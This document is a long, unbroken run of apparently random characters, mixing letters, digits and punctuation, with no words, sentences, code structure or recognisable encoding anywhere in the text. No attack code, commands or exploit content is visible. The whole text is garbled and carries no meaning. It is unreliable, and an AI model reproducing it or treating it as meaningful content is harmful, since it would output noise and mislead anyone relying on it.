UEu^1_)h1X4hrY&hF7R_r_VWX6RD7~D+Jt6kxtdyx~UruBJJSS4/zd|kpe&T1|FISx;ErzL654{;5UwWhTiBDrySrxRxoxL{z5q@iT;kr]CKR0nLRSKVz1pDp_+ohI{xWWNDni:-ErqLnf]@~YA%ot:LRrwIDpJ|WrA:|6oTI~9VIIUYDtN%-;fOpuN%W+^LWywVWI]0Je_V4hTr4-Ck6An@D7OiD}nT+/R(Rn4V|4i04CNK+uY_-Id6x]%LKe@kp71x5F6Lpr;oOd@LDzn@RDu(-u1;R;sSW~eq)STiuRo;SkIS(ypO(uiA5z]_:4Qiw}urnIpV)qiI6{O@Ipq-5n~iBtfI(r6L-:6W:h}LuI7kiDXkDrfEWxDyINWSordz-r6QD{1O/%(/nON5B6SNLx;uBzSts_UF^_zJ6CEAEpKwyWpJ1:r]D;WLTyJx^kqDzzRh^xS~OO/rO^{|kE4nkrf]Vrrfo%WVJ^{4i:]Y2:C&J^kRfk7&&EfYzk;W]:y-fOkzW_L7nDS42rxtC6@t56kYEu9USWr~7Dr~(-pf-V~}k_U@wWrx)LuoLE0|o@w)skoss_oWRz~tN6-Bi|E^-iLE6{+K]WW^+xo+O+9z7rW^1SN:9:+~or(yUrAB:O(A1iredut}d:rEN^rW}LD9y_r5Ar96;:ABrEQe_^L+]_wF}yD1/WIO:+9zsSw0^Oz%B6orVro+Jy+LKkLzSxrADzzw]6k71X%knh:kVhuptVou5--eh~tpnq1rr&n;9kiWVp4LI|W9EdKe%1uXu%|DyD+iiNR+&oJhu+nuKL+eiUCSxzDONy-+xQnXi(~;/E54@;6eE~qpW/y+FNKzhqRwCYhh@4|R1Aht9_)h1UWyxAot+^&TN}ekT-46S~uet]{RB}h^BJn~dL1CCOd5TDn_z0_]x9EkdF-txfh9xW&ru:ui_&JDtqkhExp~uz:^ex^]we69Jsxp|+hxufpC+TAxAuzeXyiixpihX_Rp0~6Exi(px_(5]iDDAs5uE]wriXukESDN5~W|t^K_VShuE{CItOz_Kxxr]e)6ysJOrp4pK|t|f&+hu0t/Oe5SzL~0I7K0w6kw1VrT0CywKD(px/}(noWr~O5S1/s:40A/u;4OCst(xS)96uRx-uoin:u-xDr0UhysrwUI(L6;RDOrrNsTr|6q}9SyiirToCpX~Ih)w451+x(f6IO_|D6yO}~xnI5-p;rpxdLVzi|LuW%xu:^iI^1k-Xe-0pSxOz]kJBXuSA(;5~o%|2or]ITKED^ko;ND{6Jkoro_z;k;0+U:i:U@J-9o}rOF|UpotI9D+qJ-OrRNU+2idpRJ-]N~~zskyuIpIN&z{~Dip/Ld0ns@L7F%T;^D)p+T-7}6+TyQon0WRhOBI/o%AwBESBdFxxNfFuE4y5EI-4)d/4ukdxpE-WyrtA9_NLr]D:|ynEEsLir;Oti}C^(qJ/~)oDI@e6:S42|peytDFNW9NW)eE;BKXJI^qJWn(++e%d7CQ_NN{YyS%:Iu1Sfr5trkO1wIo2VC]^s~|Wrey]r%o7N{2puL}ky;xW0JK_Lk)IS+1iuid%B;~Sw4YxE@tyI~49r_t;]BdKfuEo4oqrQ)^_{y)0o@0xQ0%LW(ew|&X:/KW^N09^NW+NN9VLIzNXy9t^pdSS|-+^_Y{yVT&E7L1W/%Sz}JAQifdk]s}_AuEyuU_%@}rWuLr;wFt]EsD{~)uBOx1{o+C;DrD7AL2%yr&kOLp/k~0EfBs:w0QWI+&X/:|V]]AAOed|oXi%9wiD/pzd9~WK5wxuUru;19Eyi6Eyu6A1:60]J~+4@r0IzOt&{z|Tk+)n9|)|;r(-%pwh|SwhxhSWzV0k1JxknDxOUq)CRN%r4rQ}1;%eriE0t}u4:h9X@iwBSh9^&LnLp:(S:huY|]qqI9]DOTA2Y@UK&hk-|u66w|6])C2|5|E]92d(^Jk6pTE~ARd(e_2-:hRiurDFx_(KyAxVh|9Fh_;yO@YAttN}0t)fs&|)O6dDu;eXNO;N}VteB}Bt2^B}d6+~zeQAWxQ9CiQ;rw+VRqzdU6uz~CezRBx;I;ADTpr~n;u|TppC0ru4xoe9/Rxz:4Ak5/-rNL~~(n;xX9LS}/Ok)%Or]:zpq5ufE6}IoSpt1LDEh@JIES;]Y;D;AO5SWOJ]JKwpSi1rJ@tp]-rrkDni1_ohyow&|TKVBqysh}]FULfJ_D1s69RwzrCVU4CUDWUOS{IQ604h:{whk4fsX2Cohpr9E:tBX-YrIWd^Dup;0%OyD:(B6QfS2/4S27fo%hrT~(~C1fOrO0K6~L:4F%dD||R0D/rq&zhTCQ~R&7o]uy~&WeDr)WL}xhoIEr5pUdTJekop1k1E%e-y4Wwrud(iY%Nrspf5Roox~_o]]5%Nkzh7Ui1^WU]n(WI|4erpAO4qSVhohXwpWxSs(|EofkWA~J/0rY2dud:y~s+oww_xST1Cw5ACB4BID+tzLdh_9xtpew%JwVi;NOU1izV5|E+xL}y|zfA1I0:TSiAi0A0_p@u/udniosC-(stw]SqWfL%)67^B;E+VOnyYW2{Q~tDKrVB~SOXouIq{uQYN+N(@OuIEuF(irwopD:)-XzA:Vw/(y]ipq%X6-hsprU7RE26z+qF^UIF@r]r(9~EFB/20z]44zkr7I+-Q6k(0{xApr~f]hS44kFEJy|rJyBu6(D601BCLruzFIDt_T9@EBp0iSrz^;:QQuY1LreY~UKLR^(;deEhN-z+kL0T|SCK-%ToE/{LJ5-76I~{VqYJ;I-|kuN]eQDE%V_4utIst~VEsf42/@n5RkxXXhrxEn~)12C{6oexhd-S%JE+DR;|0oxhyS4r%UsuT@zdChzXzi9+7|@dtpkwd:p:;4&ih9K+W~rLo]RAuOV);|F|Jipu^TXpUKI&hLSh^Qnxp2hx_n5p1zDVdwexo{qB@/sxeTTKkhsDOTdD~-kVI-puAIN^%iqw5;X5Ki)itwK^6Ew6o~h-+|S&}D}C;AJ/5rWfi:i2-FVEfX+x~I~5Ik^R2dE9]xp2KzAr:)AuCopi~2D1ht^NoRL;ez2se-_iX0KDrV6efSBOsCDi}7]+9Dr&(2tzwqKB;eNu{-2L0ezwu+OOo^p|o5rFe7/nzu]o^U:r:]5L|L{|%;YIyI}Y(kfrwQ/-r5_I;AB_+uYerJnnfEi4ftDU6}dfD_7RdXr{rhoq}:z:Bkttp9k~()0pFNSRz2J~Be1Kq-5p4~L]Y__%AK0)J1zK&q&rsU;D}Q6WtxSW&LUSAh}F~9Uk7o(poDkruRLIEDB-ke%w5Q/pkTiFy@J](Ks)VL]7y{tIS9LDrABrqtWI]x:o95:~rSVIkoUkL4oq4/0~w0WRIR^WhdFU1k]{E%ooT-DX]rQ9w4Str&)RsXz~4nYEiSz9rA&UIpTOxFyIyde{W&nr9VeONA)@x:^IWWs)Qt{o2&2IheDuh@u297|T^IsN~qo/R(X}]rXQp+^FII4CyIU}6q}I:N9nz%urW_(@p^1f}BeAoN0&6YYq66Lk)9d+4WtXNO0;dFux2IXW6rk%NL|e{ruV)t97_u{:&A5rYtNs}Te%)47xYz6XRiiyqR/Ud-KAIxpQf(p55I^s_r^se~JSXE^9tCBF@w|x}VTy1X|yi/ii)2CqouQ-WWNJy(OrdnIyOxtq_+6^fx^xd]7|on&rWk^1Bxs7TQXfJpfQz-yR/rWOSV]6X0E/]t2NVwue]BX&X)AF;i9+_7I/tu&pY]74X}VU}i)uI)tJ%kJE:FO6QVzTz1]+ezyX)5-45L~|V9KTE9^kO-wik-7D6I;1F@Y5//}r%h1@/O1NQ2&s/7{:dRpr}d:QEter1-@w2Tr0JYrB0trWS~(+/uOY%uwne}CrK-rL}&xA~d)A9z54C6dS1sNJyCBsSur{L7yeEV/dSwrx}U:9SJqrVorQEqnr|Wpwp-u-R2}qp]VnAAoq:WDu;Jp02UU%;pxu-5d:Tzpw9^&fTepET:unR+pV1uqn1:]6VASrJR(yF]+wQkJRzhuWA2Bd)_Y5+eEA:FYkhJ5w@k92x;5fA5y/h|6_{e;E&0JfNxu]t6Wds]4V_Ff|zC}4F2_/_LUx9ozRdQOexz|T6V4K&RxOQWJFVO}u2K9UYssoW]n]J/NKe_]DV;ewAr0/y1/K|^Q92oB]CoeT]7peYxN%~wK}tpf6V|B]uUdVuI-NC)VpNTWzksQE;rL|X:WhEDIiui]de@yNuD0Jz+^dB0E^uD(CkpY)WwB{]:zuWIEzthLBurr@rD&@VJ^u|R59I~LI~f+rw%&qu-nOQU^u7QLDTVS5zI-XeTO/nDSLuIq2ypS0y|t@e{S+u~uKke{IwrprpOEe}x0kerCROrfy~)k6e6IDBWS]uSDpr9wTyy7kCSWoywhu{dN~BWTd]kEIBI2W6q:Quhir+z~iVh;EIuwnD%]e%xLIu9huKW7k4-r@euhroENRWKKr)r0dAW6IoOOzNe^xFY_&5%xwi_ViIrQ/}{xe|uSRW-ex@pt~]:prL^uF2wXo5s1dx/7~nN_urwD6fxxww-0W-ECnWd2iio-kdJSr}diUq6y6NCpDI;^W6q;kYpk1f^4tiNI9Vq}@Lh:)C%(NVhpou5J}}F:/UCR5wB0dAqLu)C@(oA6WQ~(Uiq~OSp+;xS65]r&W(ztOYCVXduRIh{NkiRO{W_2|o-yWDoD0r_WOOCe94L^_W77OS&tWCE_9_Err/QW^TWse:I|iw~FuEN9;1uBhE0&6f|7~T)QWu+eWfS0~-Ak)W||ruX%Ey+Kr~4qIhE7kz&BwTWVW~Bi+rK4D~Ez~E&uuRiyAd;NN%z-WReik+9u-xr-u//U+EBfWY~p~RnUID-EtkywW10(JOIE5i^~^I@V{EC&EopfoBDrL5sR^&kXDA()y0V--uF:d7opp^qk4xu)z(:Q]LWJey1i4V@szwkN)D(-E+OV4F~iTT:Ri|xu(TkS(Nrenqx&Dr5_JeuxY;s{DEWxn7]w2C1hqB7Yep^po+Nxw4]B~EW|D9Y7~xF]VE~y%0&Wp9n9Etp~u4wuDrk5{E]S&DD|srY5i~|+Kq%L9hqhER]zo]||h|EyfUuIEBDrrwW/7txABSLJokW~u+wOWqNEEAAk6VXJ@zK11{+)RIEUKy]t+Bd0{Ly_Q_+r+u+&)OUwDu1pB9wu@^J5pD}I)(w/UiX)A+kXEnInDdVB0w4(sxS/]A:NznYQz-0^F%u@@h-6Nzx(urdOCNJq:}V|u(2tUz^]N:|QfJJDpo)IDL5FOteY(%h-:O%quSVpdd(TIWrxxTTBu{E1QEpN4DX5)-hx(|{SJN+xkN@91E&WS:~p@~KNqNkE_(:K9DyCO9:EICwIhnkF-4ftR-B_&VhrxF7%OE+~kQppWqW0;2V660QJVoiozi5h)1T|B}KnAsRY}p5]|@TYRy{AV1oEt+}9-i(5r(x~YpS|^k1))~WCIdBFq1qynDh@hJwOdD]p7q_(&&Wn4V%Rp~yx)FI(Ey+T5{&@:u]wO/r(JJ%YDro/Efwp/Dw|QA4:sIQi]oErIIynk^6J5DnI&0BfX-@7pXO+zEuW+5kQ00d@15JIYR9~N%RETNOE+Tk+0z@VhdLJ:ruxNF2Ir]xrp^yIuIrDdJDtieIwrUrOp4U-6qWK_+dSBkrWkDC&L0+2Dh;6S9N;pN@-2pxR+kiuhA1U@SQ(_WDViO]6yViUu+:whAt0up_2yf^&VC61oW0pr9Ixh66Vyo}yJ;SsRs9UdK4~r]CpUqw(pE&t/k-rOBs2dXJOqeB{JI{WWxuBnf99Y;r~Cs0o:pIw%zW~]wzrx76SVrS6xBA^-tY4@dJUWw]V5sdiX/&Uh}AYxn)f~9tux/d:+SOOO~|KB/{~W0|p]]InT5O%Orrxkyy-99|zuK6xyrFzS+WJB^BzV%2zkqqytr@-D~zrQIN)zSkkqCeUwQh0hI-rBIzqxW]6+zxnn:&xN1_5Rhk|0uqYUSy)tee-y2p2e])(OhA&eWtWipNyr0T~foy:Oh7QNh~}2;y9SUJBEfIuz2K(rrk&%qiO/+krNzK9e&2LiB/OBRkVRku&/OE+@UC}Tr_xUxI]LF{~Dx-L/B^EWX%5A-BpUyxXiEh%rOC)Br~9qrKKxrwEW+YWIySFEiAw&EChW]UYKfz&o:p)Axxfq:I0^TCI]zU]O]+qCy2E2{xhu97zV|Vw6WB59XEssrTr):OW4xs/eJE0F1ShAu]qk%]RW@&)-WAD_kOE-IU:;6_rU4S%J(oTLhEu{NhBYrDT22XiO}5n2k;p%NS:Ar95WIU6T70ri+t/Wk_r+XSWh7r49/7-(|oi:(QWAeWpiV+0+uJNoxBsnr+E~xVAzxJxoUDiW^}n{6Ckx+()dyiER%S0FdJAp6Q5+Ny^7kK}izuJtW}IpF&OC^V4@~po_(^)@~VhrdFhuJnKKU5U7Iq6R2~N^:pR6@{pF0yq0+DVfr-ynpTeN2)z5I%q~{fkBi(]qYt9e_DRw/wy04F~_Qo%JX;O_f:9dsfBiB7{~nE~yrpC7ziWIp;oS}O]|S94y}uQNTi~0@IE/}A6D}%LQ_-E2wC-xuOQiB%^I1o|]B]EtXpSzE2:]]Eio1+ik)]i+x6E+Bh;F65VdV@JDNNq-zKVzToxt(&~-FrJno:20uO/IKwCVJuL6qJDB4~@Un4^YSyde(X&xOrnpBth:}rfi@d~FdxnUDx|NqRQ~Cx%fy&5]OEp%A|2xhK}2Y:DrD2ONIWNOk-E;xWrrVNV+o(yEWt0DdfAK}XI&L;@2n7O+n+W0rqe)zBxIyXFd{Ndi7okTiDyn_sE&d]+hI-+r4XkO+Ih](WIFu&6On6OzUXIFuLKw)SUO45A-u9UzKS+uVeih2pnX|Ey7Ry()uihTBArpU;hXW4;)+EVWX{t(6}E(+JJSkDx+(Cx)S_|~;kA~hOE(Ek0r/wSsShC](E+w(K{Cte-qt;_nq69JtU4hzt+ID2S1~I{W_xrY+~:}4VSz0e_:;YVRrx/%FVA5rodtA1u54{0WAryAtz/Q&&SpE%pfui6qII+]~r]WL6L_u-^5SQiOWWh|LJi~XOBJxhu&|{I_dJt)XtB:9d1E%Chfw}2|krYpwd4Qhy5Vt9|d451}qsVRp%VrDYJ&heWh|z@TrJ}zkW&:pshkpEer)xt~Ai6BrrDS6]:)L@-/Qps47Srw:hYpD@OXW(;2WKnT1D;7AItxUF6pA:2o0U~2|]{_s)pwQ6J:qyqUru}dD9/@I40FiNSiEW~k_wr)~+IT7JRrqn4-Et:y4){w|r/0rzt5^66Er;WIE~|Ed]~kE(ukL2Op}~hq}k;B]JV2C4}::7xKJ-NsAD6V{ORQRy}(iK{t6yz9I9phy]DorW~rwL~Ip%r^oK9LDy0RI~FIWOWqqLzX/^-kyprr9EeBe4fW0Rh@V{wxEwILu9OO~EUSrr~eFk^yC~6rILoS)U^-eidF0]hOE~iw&wI/-9ADry9ONIt%e%OftTr;R2uxK~~E&hzVoSzr5hwurCE%]DtrQqUxTpz7)AE2Rkt7pE(JV^pUrq-p0IWseiE:fT~LerfO/A9I&S]oB^-/xhB5@4BtUB-/4]{rW:BB56Bir(RT)iNx]W{|_y-I-:F&hxKAFu~]RIp}|B}IUu+pety~:rO~Je}@J{W4T5{6~~k@%qIhCr-iIs(pW1NRCByR6UBE~W0D+&-iQBnrD]I&7pAIp@L4eW{RRJ;9UtIo~Sprq%(p~5KrAO{Iu4Dp~{(Dix0oI9BruL;~p90o~9B-ULERfq]IrJITCKop4_o0sqn~4Ko0I/IInDqD9ioqf)E@o-S~y%{I7%0RkkJw/KIw&/U~EREsSLoqukBx5EOASIp60US~W|D^Rkps:rn9x{iEznrxr;pp;rp4W^}rVpADY(q4qWIpr+{I];-i}WO9UkO6D@-qhu:o/Q&ANF_nN~L7-NBy(yF&uQ0i(;|zBf4t]XeCIW;XF{L}IzOq~tx0keuBu_1^N{(F:]fsEB~KN{|9I9KN(WetyrX6EpCVEr(okE:5r40s(reQyBUwy-xQEA]DSB~5u{ekEEuRrEhWyEpREE6YS9oe(tKfI]xA:~W]pEYnyAfoyEeYyuKwyB+wEB2~S5d^fEe;Euo@yedK-y{XfF0SWJxRNLF5(OJFEr+Okzx-W~xDB:wQyJtkN~/u~o7]UT}ykuehEuQwd;FyNiS0-h]z-ECW(Lr9y;2S~Ks(N+q6UO0|pBeOSLUON-@0:BBuy}2uEeVuI)xDyp1uq2Xuyw|{BWkfz9/&{)C{6B]D~|6SC~9u2~Sk4nk9iz+ku-uwXDr~@1Sw/CW+x|SE7~hw-~CN|ExWpdxkuC]r|RSUKtukuDu~Q:rywB9xC6^i6-SUq+u9Tnr]ohSV_4]~szS%Ckuke6rV-6]dn-xffuru+4Uxoh&0-x9r-59J&~z04RNu+rz9r0]hQ~~4%IAi~~(iJ~N%QpNr;qzpA4IpwBdpI@rItCAALn9x|)B@AxW+~2B]-4EOYVNreh~ozptSnIBE~pw:E9]w}xr_fip_-r(&eoprk~C&|JOEFRq1:Txy(A(UEoxd9dy0+}+xe|u+eDr}Bq^WII;LEIS6tU]~7-]U2:rEYh^dR)u/RS-DI;OUh]D+rhOkL}Fr-DVrI{Irh/prxw_zEIdrI/BiTVOruTL:k}YJh7-IU;xDVf@pV7::uzSuV)dpBf;z~Ood~}{JurEC7NIRKNW|}5+Es^~RR:NxF;p2&VVxF)DB4{hu9y-pNfyDxJ^u9Kh|)zp4-unhzun~E)-ip;]C0ryp9_:wodoo;w~URzp2p+ETT{iSe0WqrODpr:D6rY~i]yIp]XT-zpnh|Idh~Fo6RE0KWyK:r{Q2DkIiofQreKfzu1diK4TT4iErxeDo-L6xB&TuADErSfKpr|WpiWiJu&0-I)O^z@KKtu_J++YnOB%DD-DDX5]Kx7-Uh/d+O{;Ue%dyW^056i|)^Sf~rzI+yExd;iIJSEufz-fJyBU4z6VhOkn7:FD)LE{}f0C_Oy^dp5)5~BxfWfoozXBTN;2sNNuUy@-:-Iu@+96I-IF+OpFqS@_wrpkW6:p(LxkR]^6J-J1dx4%ny%LKkzErYy|0r%]fdDWLkO]AARiOxA|S+t^ffz+SrCxhui|4zVJ;_hJix-i5;FSp:dW4kp7U:S|hyE-ekiDkS]xVSx{q^F^/^yV|zqJt_2~y6F+VLwKEBN9/_DCKyA_~:0&+kIp+zINkrx+FzL7FxiKO_hYi;iA&k-d+;0~4rE6u^qYBz~d/yknJ:0pNp+9JSE(sz_q+Eu}&x7/f1u~e2heIr4L0FT|I(6|VKAUOoipI2hNRCKEuezf&C@EJ~ViOykE5zxEf4dIe1r2eKAe7VEpOk2EDw}irE]:]Ep:~(R]WJiB_V4-wx:;B|w+dN@pURVO6AsC6]TV4IJXxCxx~Yd]4X+h{X)hk;Cx(t)^(9WJXy1uktR-dTJFqQor-0I5sEOSL4:u5}:^QsU5E(DO~%K^q-1udodr9eIF9Y-FUoqr91C50_oO@21FF+57rX4Os--uWUw^~hK+V}D^&uCx&BJeruduedR~e6w_JiIN:9Te|VWe9+@rOWUp9B@rIsxNi5R2z_r9R@zWW40:~V0Es/2ER)O9IsIEp_&9/TunOt{n2rBqDIY0)Owupr5yRI07@ph-K:-;d]I-w_0_C_sxnIpJKr%;Bx:f^Xu_-TSE)~&yI~R0J++kDh/rzQTxDB56pAO-pk1@1VB:1QS6p&rVti9{)xkWUuUCLf_iDUx;y7}iLI%OUxWi:I%-I]sN5R60KRyWn}9OpdnzK1A;D^o^1nt6Dr-yJ1IVpX(VLLo%npRE4KN-nsiW}Ax0VddLA~+S-5/KrR_Qk1%:Bn6R~DCY@U_6TqVYyXFBVCrKEp9h@DoyIx(9R+_VyF7{0}%f1S-(@2/]5h9WyziNnB1{^DERpr2I1q+{IxSU4qNInS^+i1^yTwTKix{T(A}^r7%n;_S);KqW/:Q2}:)QWO9QQ:-e_yuL@;:nh_pUzzqkip+Jz:^yFLBA5/k1pOW&XskT5_dBA6Fu:OrNYEwR{S&&nXE&uK^;Ip+(uwt%]pWfheyerW-U^9Ed~@Qwo{rN:ErSN0:U|)WK~IO^/Drw_QA;XO;^hr{(0Irzf;W+OWxnNAr%d-}6s+SOkup]Y2rCNBpts5I~i]Iy1Wu)OA]u}u]92wzxnI/L0LIX(DL|ek5LTpQ%oXx7s(0EOW6+CE6+ANry%Xui(WL4NOB2IUrE(fWSA|NfESu))zS@4DE7~OW)^KXn02y(7DE-hzLDI()R|^~70zh2w6_yuLW-x1xVQ5&/UK:}VJC];X7C%zzuSNUX/7:r-Rn+&SFX]y(Oe1(OU;/^&qpJIY74UW6rSww5~tY}w44S(0Rzr+o|^BsTe+9&0sT0~s(9uyu@kX]w2uVE(C5I)V(2t+/xI{|0InqE%_C&LphrW]sE5wxrI{IrukproDJEx;Krt7NeL(~2t:KWDSsYiiiIxpRs7{w6xyxW+n&Yo6r]CNx_Ekr}NEdCA6fuwoK}:~:rxQh]s5)54JJ7~K17]@rRdK-uS+zXSh+xwdp:IYt}96Xu/Bn@]s~^-;{OSioo~4W5~01xup|rC0ORV%Q4FnUXk;6u-nnFW::S;eY^&27u)E1@E%7}5(+F9+hr/DwBFBJ:{Ir7QO+CKDky}A^R0B-Cp~_QD4nW4|XED1LqDxf/|Dz1S76W4sXABEV0Dx^Wr2F(+Bi{C-WBN0s0(Cuiux4Xp9twfXC(N_qTCisxrzX-TpC(yy;Ur;Lk^rR5FDODT7DE|O]{1q/f~4+XkOd]F~L-wLszL]O%|5CB1+@sQ4);hhnpt-5:1NqYJr%rp+eW{~42IAXDoIzOJN2x~V{zCErX144wt&]^UXp:DUe@oU;:(n(;n6keOVze)Qz:()fVKR@OR~yw)~WyRO7/rro(pzfwfWJ2+O4TNDQEIp00py/;547Xt~)w(RfW4sU0-_ud|4Xn;kXsnE7trx64E7QLD/d0N@nTLp(q6TS/e|(Y2B::++D9T{J(Jr0_Ro~WW9(L/ork7r/C:p(w:IiRLrU+CruN:xW9RkKA9{](4yB9owr9{eu(EECS}-J|WWN2^IpJ@YnqhI_|+9VOkL]Wf|BqT)ryr@kpJnOErW2o|pE1)o9{/6D-z%{|7xd+|/-KXKL)U@^NxXiIq_d|i:Fzq^FT7(2No4:NEL)zn/V}OLB-6;_:nsVVk6Wdw@SSrEdiz:+:x2}x{pWh0wkwf@EU:tJ^NTLSDxXI}Ox66]fow(&&S}f}2+A)DUqu}re){dLw:w0EqE(^t6KfVfpOKo{FD{(fs~k%yVRufVDxt~heL1X/_@Fr+RXnzE__tY%~t:+EB0N:DxQtOw}iKJ1E7X4UD^C]6tpu:E276VI}iWBWBfrnTxEx+}ErVkF{&Ad@C+%}6uFuR4%X}&QKkNIOLp+DkL(ohJ;K9xY@&^LJULJ%Sk5uBf4{q1r%r;7K1xL6CxnrVdFKI1(5&:xoq_:u6rhk}~eJF|zQo{|uF7oKz%DXWzw5s|OT]:Q}uhx|uEu6fBRT^^VqfdUUEYpoefxwrhYur/pwYdu~o}Keiq(-I|IzErR%Sn%DN-6}Ipyk-{i-N9{DK({:%wkL@V-yr(]p7JO7nW(iVOAJzTe@Y@%5Vr1LRQ9%ANyF&z/iB:2wT_tpWepu/DxoLfqps9wn@)r6WNCo_eRu4N4{(UqyRxIrBxCQKtyx~A}q)&AQh-@A2dVFFU@Akwto{B9q%IB;wSUQ%zS+Ir)nzBw}rY1Cp-)%t7wuoBVFt5dzFq5Oz1dI1_sQoV9YxX%R{kqX+sUXeDoIrd2R@)UKYuu/1@eXBKxdC@yN@qSIQ@{UN@ENpAV5(ir~D}{V0espFoA9XWXtskAO-yNzeu{+&/]5FKrkwp{Ewz|o(Vt]CDI/&Fh{(&y]rJOLVxxp{Ye2wDIL6NzWWyeu]JoI2E+Wpzr^0II~7q6NzYINS|f+sCi+o:U+9IUB;NTu-pAeq6W1NWC~OyEy|K+0C(iWy7{hhh-6w;50EVuWhIrKA}IWD6WrhpO1V^rE4X+EE-rNN^1{_+9UT:SNkDhESq~J0Kq|6~~oeS}UDi2z:x7Yph})Q^4dFVsqz5YqrEtYxEq%x/pw~WrkrVJp1tNpp(rx@sn+0@7hV1LQ+:0r|;7;;5;;0&Oq7Nr~9(^i@)it_RkrA1F{sN)1V57:p|Dwk)nwE}7ro&oYwR)o_;D96(Ct~KwLskqXr-i%@ixwYs1515q0fSX+2IAii;k^ETz-K-(Ad5:JCKxLO;E2uk~rS--EJ65CuDYy@St]]i;WorIB5h5rzh~@hE^WxId--WWVo9uw5i5IppEker4JWO-uXp6wCwt/YEtpR6}@dxE+t^W-O-0:KC6yLw0Vd{TIR1WpwttrkxuLuEI%(ikiiVoDDUeVBw^]ru](%rrre62noIy]te2rEL5Duyrzx66D5A]99oV00BiFVK-ssJhCwhAR)zw9XFT_-K({(1J+hQ|/xzOSeO}BFVWp945zwRRC]q:^e&id@0(VUSxo4Wt@~FsO}&NVN-S9S{|uIIz~__eqpVC@zIUdd(e5uTi+YJB@FsyK%FV&/Q-5Td+(pf0e2eu@@TzuE4|L(rLyW}hRz:No-qkO90d0DpD9Krzz~hIIT999x9tBLB(27TDxTz1T;zLIz%TopK0-f6C65|96(^:t7@Q(rK{%//uKp6@@uq]t5(7DkWDIRh6-odD_e4LpShLisixrxBTDuuW5rwC]hfyWD;IwO&%%R+W7uJsEEpWB@zz4i+%k;^:JB7krAOsok0-Cfq+}URA@E:zk&rLS2k%uwrTO^qqzV|EV2%x;(/d(QLx1YhAhfLsrK55f9hYn6oRNRRpw5_EVkDB~y5x(n|rAtOrwStEX9/{0(5XA5xS6F|q7kL:}W(Tt;VK:2zoKodOW&5w:u~):h|7Yu]CWiIWdT]p:&sJ5:^J926+rDQ{f}B6-:1@L^zut6e]WL_ELhF/ui|yDDwhCuz5S&-0s;FU6T|+]~^VDIe1pWww]TtOUEqr_(o]|Q7{-Br]OJ4}w~]uN+e2rhBO^IA52JB]h_L{N]S&EU21r:zSA0Wr9)yBEB:xyxk]NI:XTDI9iQ:F7zr6xnu+V;Ox|F{W}S]|^DEUDYpEyot62]s]1RCixDIo)skNBoEwWNX5k2&IoiR%xpn_Ld^uuAN|p92/)qYeO{U{x&VI%r)S(L;-wFRixp0WVESh1pLky:2}O&7x6TB}OUrV7sWFE:n_Y]dUxrDSLUiSTyrN~Ryp69fEWrdAwpAVyLWyuJWE5~IJU9X:ru4fo5W1e_npU4ErC5r4pxEAoDD6%IJ-_wIWe))5xWDS4hBdYTi/FEnrS)FrUEi4ux695wkpiB)~rDB//|J1UryQrIDJA:zW0~sLqr^BnTDz^WWYDD]IBfip(X|9EA_4u]9F0YrQ)VB0-L65hf&hR;WiyDR2rKuLsJwBI)w~RWYCooEzz%+R:pErx~rTWw0rpz20I~+C(;]BN&9xr~+BDkFpLpwLF-:xr1xUBnzJht:yot~qkL~O@VE];UpzX0L25uISOB-TWLC5|~(rrN0qukU76quY}zW00;B;;%^rqWVxJC6]-Ip6WDWI7ez]t759x{u6Dr45V{BS/Eyy-ExrqNYKW-2A00pQxErYTfWBt7NiwSXI-^B{:dI~_EOSWq]OUQ~9ht]O-V:x@Bw{Q/VSt^/wUz]xRpAW(5I%:/KuqVyBdzI;r{0wSWISRCxE~Cki|k~/Sn1I0L:LIKp-ns;6N5z4wp/Qo:hY]Y}w&eOB(SOwEuD_rqSzz{(w57WO11/Duw2-RV]fQdC1FEE/&W^z7X}V;5{AK4QQ;U(nDQf+_iiiL;@dDpOw^nx)0OLq;IOi6:~hBu_QzDkstdrB0I_rtBEkOXK-&piO~UIrXTip:6erRCRAxxsCUx}nd;prD6r]Kd5DO|zDD+x|SJiFQkBL|hxO9E/6]r}@dD2h~Kpzq@6u;25rUq1|phuEyz2KwLh/{Wzk2i7wJ]uIIw7oSpUOrY2VLu0UD)&rC9s160hO9%W-NF|d@:49V^_fI2e%^tt_]1YCN;4{DDI-W]RD9RYy9TATWw4;rrDzORoVAyD(1o5-(C&TtD{}:kKf-f~sk^YF&27_ex-6JIVqd5~p:_iLW7drWos|Np%BzwppToWEr1rW^1AzC62ziqzwBJWLW4d@zSyExkLCrrrUDI;0Ed-dOEWAC7YrfAhWW+Wi}Orq9Q~W(oFrVs{+Bwk_Y&JA@hWdE]VEtYErXViW@p:YY}DneduhK-Txx4JpXBUL{Dr|;0CwO~SW}IO;7xr+AxA]4nS%~L+{OeByUrpx-dI^kfdRJpIhz;fxdxKSdU%]CSIJ/0+5QOwB0)tD]9%CKROwfD6})]fS%2W+i4rpIzJ|/{dq_Ayi-5;+5i5zfXh0sK1i@nSB1FYd(Vx@1R+z)AIydWWEwFww+nWz^FwiAx+CIixU&E~0h1sB|O%x;O|}n9ILy(WrAz;V@u&Yru6-:rKEL~iJ-pf7X@]xEErwe0E-pSq6TpWI7UW^qfITCf(YIyB;XI6F@CptR~^d9||F^|BnDthnyozfEdyUeNqLtQ0dF6BR{DC;6~uJOAL2A0FuL:^xAffzAspY~}N5V@~I94(phz1}q6L;{N:E+06dN1)CC)%WOUFn%WWEhsRprKndruEdLStyCI40xFEoo0+&S-XTN]4{SirwV|_T2;D~0RC-9(e5C1VA7-{eV(2LwK55L/4KIUz/LEwVk&FwdpQO1rdhCu-R{BqL&;(rr_&6uBL){ro)|nrFNkY;kWXKXpp@LoSNOD&zq:/tnfFYef)]x|y^I~_z_WdAWYt0(i6J{+TrKY@Ah%7t:qES/rBrSr|uuw;:pir-yzIO4xr}V7io+:&)^BwXw~x:L{;5iq9/Jn0/KsS]q:f]6fh4t2R|Ax%~%-Je4DDTBq&h0TUw]tDI9EqE{dhy9ED6rEw6rE;rp/epuEBr1xAxerW6/DES@kz_1D]Sr0]6TEOp(|7k1_EOLrKSdx2T5FXSB()69UzW6zsurU;6/BEk5AR^9y{;Ip]WQ:0rz^:6zttW&suEz]fSxk7%WxDSDp~urLDhrhh~WL4I5X)JOyn:DxSktOn(O9Uy4JwdI^;kUeUnoE6^RkxXorC7)kW^wpTh-^t]W:|nICTfOpCTIrLoorEYp^Ir-pN7COKQIpDSWJ7xCp]i1hE2Ot{QWheL~uBTWhe}uX0N(;^B)x7+pJhpdhK2dyVdD5yi:W&i5rINIRr5{F5rUte~IC@xwWu%:rI(J_T}OXR5DJpuI_K:t5u5Dr9Q-NLShxr(upUOup9eiC~7B~~y)+Tud5WEI57&o;hQoXpYyIr11Cf1Wh{E1w6F